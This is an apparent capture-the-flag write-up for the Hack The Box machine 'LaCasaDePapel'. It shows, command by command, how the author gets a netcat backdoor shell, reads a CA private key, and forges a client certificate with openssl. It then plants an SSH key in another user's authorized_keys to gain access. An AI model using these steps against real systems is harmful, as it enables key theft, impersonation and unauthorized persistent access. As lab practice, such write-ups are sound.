Some times,we need a Self signed certificate. So, to create it we need the CA's website.cer file and CA's private key.

lets download the ca certificate from the website
Import the certificate and save it
Lets start creating a new certificate:
Example from LaCasaDePapelrlwrap nc 10.10.10.131 6200 //gets a responsive shell
scandir("/home/berin")
file_get_contents("/home/nairobi/ca.key")
Lets vertify the private key we have matches the certificate we have.
openssl pkey -in ca.key -pubout
-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAz3M6VN7OD5sHW+zCbIv/
5vJpuaxJF3A5q2rVQJNqU1sFsbnaPxRbFgAtc8hVeMNii2nCFO8PGGs9P9pvoy8e
8DR9ksBQYyXqOZZ8/rsdxwfjYVgv+a3UbJNO4e9Sd3b8GL+4XIzzSi3EZbl7dlsO
hl4+KB4cM4hNhE5B4K8UKe4wfKS/ekgyCRTRENVqqd3izZzz232yyzFvDGEOFJVz
mhlHVypqsfS9rKUVESPHczaEQld3kupVrt/mBqwuKe99sluQzORqO1xMqbNgb55Z
D66vQBSkN2PwBeiRPBRNXfnWla3Gkabukpu9xR9o+l7ut13PXdQ/fPflLDwnu5wM
ZwIDAQAB
-----END PUBLIC KEY-----
openssl x509 -in lacasadepapelhtb.crt -pubkey -noout
openssl x509 -in lacasadepapelhtb.crt -pubkey -noout both of them match, so the private key(ca.key). So, we have the private key from the cerfificate authroity to trust this server. we can be use this to create a client certificate
lets create a Client.key
Creating a Client Key:
openssl genrsa -out client.key 4096Creating a certificate signing request
openssl req -new -key client.key -out client.csropenssl x509 -req -in client.csr -CA web.crt -CAkey ca.key -set_serial 9001 -extensions client -days 9002 -outform PEM -out client.cer

firefox doesnt accept this, it has to be pkcs12, so we need to convert this,,
openssl pkcs12 -export -inkey client.key -in client.cer -out client.p12
client.p12 is a combination of client.key and client.cer
client.cer is just the signed version of client.csr
go to firefox → certificates → your certificates → import
Add the certificate → ok
Go to Authorities → import -->
select the certificate that you downloaded from the website → ok
click on edit Trust → tick both the options
Now if you try accessing the website, you can get into it without any problem..
==================================================
Creating our own SSH key to add it into Authorized keys to get a shell
create our own ssh key
ssh-keygen
two files will be created
copy id_rsa.pub key
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDJUte6FKs4uwuYNVjXL6bbMtfo+e/sg6aCTZQSFfi+Skb1Tax/NuROjmGAI/qWeoan0E5MhwozUkP/f+6Oqe3Uy2bBbUQclb/MAkOy5RZzUflZA4kCRaOwyCmG9m1IqhiETj/m1MNuRC+srOk93Wzcsdd7HBefhLap4sMlX1KQ+ZxYTcj+2CiyihiTcuIqgxlJo1fi2RiIVkL2KLwC4YWckcNL6QLkU5K9b0hgGsZmir7zNze2F0RYCU5NTikt4CmUYy7ogdi/0OH/N8FjMFSi70jQIw2fVMgB0ggzmmdyasjGb6MTt3I8RmbGik6diaGHmdFLKd3A49dFd3wHCHW/ root@kali
rlwrap nc 10.10.10.131 6200
scandir("/home/dali/.ssh")
file_put_contents("/home/dali/.ssh/authorized_keys","ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDJUte6FKs4uwuYNVjXL6bbMtfo+e/sg6aCTZQSFfi+Skb1Tax/NuROjmGAI/qWeoan0E5MhwozUkP/f+6Oqe3Uy2bBbUQclb/MAkOy5RZzUflZA4kCRaOwyCmG9m1IqhiETj/m1MNuRC+srOk93Wzcsdd7HBefhLap4sMlX1KQ+ZxYTcj+2CiyihiTcuIqgxlJo1fi2RiIVkL2KLwC4YWckcNL6QLkU5K9b0hgGsZmir7zNze2F0RYCU5NTikt4CmUYy7ogdi/0OH/N8FjMFSi70jQIw2fVMgB0ggzmmdyasjGb6MTt3I8RmbGik6diaGHmdFLKd3A49dFd3wHCHW/ root@kali")
or else file append to add the data after it instead of replace the data in the file.
file_put_contents("/home/dali/.ssh/authorized_keys","ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDJUte6FKs4uwuYNVjXL6bbMtfo+e/sg6aCTZQSFfi+Skb1Tax/NuROjmGAI/qWeoan0E5MhwozUkP/f+6Oqe3Uy2bBbUQclb/MAkOy5RZzUflZA4kCRaOwyCmG9m1IqhiETj/m1MNuRC+srOk93Wzcsdd7HBefhLap4sMlX1KQ+ZxYTcj+2CiyihiTcuIqgxlJo1fi2RiIVkL2KLwC4YWckcNL6QLkU5K9b0hgGsZmir7zNze2F0RYCU5NTikt4CmUYy7ogdi/0OH/N8FjMFSi70jQIw2fVMgB0ggzmmdyasjGb6MTt3I8RmbGik6diaGHmdFLKd3A49dFd3wHCHW/ root@kali", FILE_APPEND)
file_get_contents("/home/dali/.ssh/authorized_keys")
chmod 600 id_rsa
ssh -i id_rsa dali@10.10.10.131





















Comments
Post a Comment